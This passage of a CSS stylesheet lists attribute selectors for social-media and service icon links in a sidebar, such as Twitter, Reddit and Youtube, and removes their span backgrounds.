	#Social-Sidebar ul li a[class*="Google-Drive"] span,
	#Social-Sidebar ul li a[class*="GPlus"] span,
	#Social-Sidebar ul li a[class*="Heart"] span,
	#Social-Sidebar ul li a[class*="Home"] span,
	#Social-Sidebar ul li a[class*="HTML5"] span,
	#Social-Sidebar ul li a[class*="Instagram"] span,
	#Social-Sidebar ul li a[class*="Joomla"] span,
	#Social-Sidebar ul li a[class*="Lab"] span,
	#Social-Sidebar ul li a[class*="Lanyrd"] span,
	#Social-Sidebar ul li a[class*="LastFM"] span,
	#Social-Sidebar ul li a[class*="Lightning"] span,
	#Social-Sidebar ul li a[class*="LinkedIn"] span,
	#Social-Sidebar ul li a[class*="Linux"] span,
	#Social-Sidebar ul li a[class*="Mail"] span,
	#Social-Sidebar ul li a[class*="Mixi"] span,
	#Social-Sidebar ul li a[class*="Paypal"] span,
	#Social-Sidebar ul li a[class*="Phone"] span,
	#Social-Sidebar ul li a[class*="Picassa"] span,
	#Social-Sidebar ul li a[class*="Pinterest"] span,
	#Social-Sidebar ul li a[class*="Power"] span,
	#Social-Sidebar ul li a[class*="QQ"] span,
	#Social-Sidebar ul li a[class*="Rdio"] span,
	#Social-Sidebar ul li a[class*="Reddit"] span,
	#Social-Sidebar ul li a[class*="RenRen"] span,
	#Social-Sidebar ul li a[class*="Rocket"] span,
	#Social-Sidebar ul li a[class*="RSS"] span,
	#Social-Sidebar ul li a[class*="Share"] span,
	#Social-Sidebar ul li a[class*="SinaWeibo"] span,
	#Social-Sidebar ul li a[class*="Skype"] span,
	#Social-Sidebar ul li a[class*="Soundcloud"] span,
	#Social-Sidebar ul li a[class*="Spotify"] span,
	#Social-Sidebar ul li a[class*="Stackoverflow"] span,
	#Social-Sidebar ul li a[class*="Star"] span,
	#Social-Sidebar ul li a[class*="Steam"] span,
	#Social-Sidebar ul li a[class*="Stumbleupon"] span,
	#Social-Sidebar ul li a[class*="Support"] span,
	#Social-Sidebar ul li a[class*="Tag"] span,
	#Social-Sidebar ul li a[class*="Thumbs-Up"] span,
	#Social-Sidebar ul li a[class*="Tumblr"] span,
	#Social-Sidebar ul li a[class*="Twitter"] span,
	#Social-Sidebar ul li a[class*="User"] span,
	#Social-Sidebar ul li a[class*="Users"] span,
	#Social-Sidebar ul li a[class*="Vimeo"] span,
	#Social-Sidebar ul li a[class*="VK"] span,
	#Social-Sidebar ul li a[class*="Windows"] span,
	#Social-Sidebar ul li a[class*="Windows8"] span,
	#Social-Sidebar ul li a[class*="Wordpress"] span,
	#Social-Sidebar ul li a[class*="Xing"] span,
	#Social-Sidebar ul li a[class*="Yahoo"] span,
	#Social-Sidebar ul li a[class*="Yelp"] span,
	#Social-Sidebar ul li a[class*="Youtube"] span {
		background: none;
		}
}